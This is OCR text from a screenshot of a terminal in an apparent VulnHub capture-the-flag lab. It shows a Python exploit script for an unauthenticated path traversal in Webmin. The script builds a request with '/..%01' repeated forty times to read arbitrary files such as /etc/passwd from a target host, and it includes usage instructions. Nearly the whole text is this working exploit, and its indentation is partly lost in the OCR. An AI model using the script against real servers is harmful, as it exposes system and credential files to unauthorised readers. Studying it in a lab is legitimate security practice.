 Applications
Places
Terminal
Tue 12:13 AM
1
00:02:07
root@canary: ~/ctf/vulnhub
File Edit View Search Terminal Help
# code usage webmin.py <host> <port> <filename> <http or https>
import time, struct, sys
import requests
try:
server = sys.argv[1]
port = sys.argv[2]
filename = sys.argv[3]
tar = sys.argv[4]
except IndexError:
print "[+] Define your target with file name, my lord"
print "[+] Usage %s <host> <port> <filename> <http or https> " % sys.argv[0]
print "[+] Example: %s <192.168.1.1> <10000> </etc/passwd> <0 or 1>" % sys.argv[0]
sys.exit()
if tar == '0':
req = "/..%01" * 40
r = requests.get('http://'+ server+':'+port+'/unauthenticated/'+req+ filename)
try:
r
print (r.content)
except:
print "[!] Please, try again my lord"
r.close()
elif tar == '1':
req = "/..%01" * 40
r = requests.get('https://'+ server+':'+port+'/unauthenticated/'+req+ filename)
try:
r
print (r.content)
except:
print "[!] Please, try again my lord"
r.close()